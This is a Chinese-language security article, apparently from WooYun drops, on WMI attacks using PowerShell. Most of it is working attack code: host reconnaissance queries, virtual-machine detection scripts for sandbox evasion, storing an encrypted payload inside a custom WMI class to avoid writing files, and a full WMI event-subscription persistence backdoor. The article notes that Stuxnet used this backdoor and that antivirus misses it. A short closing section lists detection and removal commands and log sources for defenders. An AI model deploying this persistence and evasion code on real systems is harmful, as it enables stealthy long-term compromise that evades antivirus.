0x00 前言
Matt Graeber在Blackhat中介绍了如何使用WMI并展示其攻击效果,但细节有所保留,所以这一次具体介绍如何通过powershell来实现WMI attacks。
0x01 说明
WMI在内网渗透中最常见的是wmiexec之前在http://drops.wooyun.org/tips/7358中有提到 因此Remote WMI不做重点介绍
0x02 测试环境
操作系统:win8 x32``powershell v3(win8默认安装) 开启Winmgmt服务,支持WMI
0x03 WMI attacks
注:以下代码均为powershell代码
1、侦查
操作系统相关信息
Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_OperatingSystem
Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_ComputerSystem
Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_BIOS
文件/目录列表
Get-WmiObject -Namespace ROOT\CIMV2 -Class CIM_DataFile
磁盘卷列表
Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_Volume

注册表操作
Get-WmiObject -Namespace ROOT\DEFAULT -Class StdRegProv
Push-Location HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Get-ItemProperty OptionalComponents
如图
当前进程
Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_Process
列举服务
Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_Service
日志
Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_NtLogEvent
登陆账户
Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_LoggedOnUser
共享
Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_Share
补丁
Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_QuickFixEngineering
杀毒软件
Get-WmiObject -Namespace root\SecurityCenter2 -Class AntiVirusProduct
2、虚拟机检测
(1)判断TotalPhysicalMemory和NumberOfLogicalProcessors
$VMDetected = $False
$Arguments = @{
 Class = 'Win32_ComputerSystem'
 Filter = 'NumberOfLogicalProcessors < 2 AND TotalPhysicalMemory < 2147483648'
}
if (Get-WmiObject @Arguments) {
$VMDetected = $True
"In vm"
 }
 else{
 "Not in vm"
 }
(2)判断虚拟机进程
$VMwareDetected = $False
$VMAdapter = Get-WmiObject Win32_NetworkAdapter -Filter 'Manufacturer LIKE
"%VMware%" OR Name LIKE "%VMware%"'
$VMBios = Get-WmiObject Win32_BIOS -Filter 'SerialNumber LIKE "%VMware%"'
$VMToolsRunning = Get-WmiObject Win32_Process -Filter 'Name="vmtoolsd.exe"'
if ($VMAdapter -or $VMBios -or $VMToolsRunning)
{ $VMwareDetected = $True
"in vm"
}
else
{
"not in vm"
}

3、存储payload
【管理员权限】
$StaticClass = New-Object Management.ManagementClass('root\cimv2', $null,
$null)
$StaticClass.Name = 'Win32_EvilClass'
$StaticClass.Put()
$StaticClass.Properties.Add('EvilProperty' , "This is payload")
$StaticClass.Put()
如图
Tips:
可加密存储于此位置,执行时解密运行,达到硬盘不存文件的效果
4、隐蔽定时启动程序
【管理员权限】
$filterName = 'BotFilter82'
$consumerName = 'BotConsumer23'
$exePath = 'C:\Windows\System32\notepad.exe'
$Query = "SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE
TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'"
$WMIEventFilter = Set-WmiInstance -Class __EventFilter -NameSpace "root\subscription" -Arguments @{Name=

$filterName;EventNameSpace="root\cimv2";QueryLanguage="WQL";Query=$Query} -ErrorAction Stop
$WMIEventConsumer = Set-WmiInstance -Class CommandLineEventConsumer -Namespace "root\subscription" -Arguments @

{Name=$consumerName;ExecutablePath=$exePath;CommandLineTemplate=$exePath}
Set-WmiInstance -Class __FilterToConsumerBinding -Namespace "root\subscription" -Arguments @{Filter=

$WMIEventFilter;Consumer=$WMIEventConsumer}
如图

每60s执行一次notepad.exe
Tips:
之前在Stuxnet上面就使用了这个后门,通过mof实现
至今该后门方法...还有很多人在用
杀毒软件对此行为也不会查杀...
0x04 WMI后门检测及清除 :
1、查看当前WMI Event
【管理员权限】
#List Event Filters
Get-WMIObject -Namespace root\Subscription -Class __EventFilter

#List Event Consumers

Get-WMIObject -Namespace root\Subscription -Class __EventConsumer

#List Event Bindings
Get-WMIObject -Namespace root\Subscription -Class __FilterToConsumerBinding
如图
2、清除后门
【管理员权限】
#Filter
Get-WMIObject -Namespace root\Subscription -Class __EventFilter -Filter "Name='BotFilter82'" | Remove-WmiObject -Verbose

#Consumer
Get-WMIObject -Namespace root\Subscription -Class CommandLineEventConsumer -Filter "Name='BotConsumer23'" | Remove-WmiObject -Verbose

#Binding
Get-WMIObject -Namespace root\Subscription -Class __FilterToConsumerBinding -Filter "__Path LIKE '%BotFilter82%'" | Remove-WmiObject -Verbose
如图

0x05 总结
实现wmi attacks的不止有powershell,比如
– vbs
– mof
– C/C++ via IWbem* COM API
– .NET System.Management classes
检测方法也有很多,比如查看日志
– Microsoft-Windows-WinRM/Operational
– Microsoft-Windows-WMI-Activity/Operational
– Microsoft-Windows-DistributedCOM
甚至禁用Winmgmt服务从根本上阻止该方法的使用
更多wmi attacks的方法欢迎讨论。
本文由三好学生原创并首发于乌云drops,转载请注明
 跳跳糖
跳跳糖
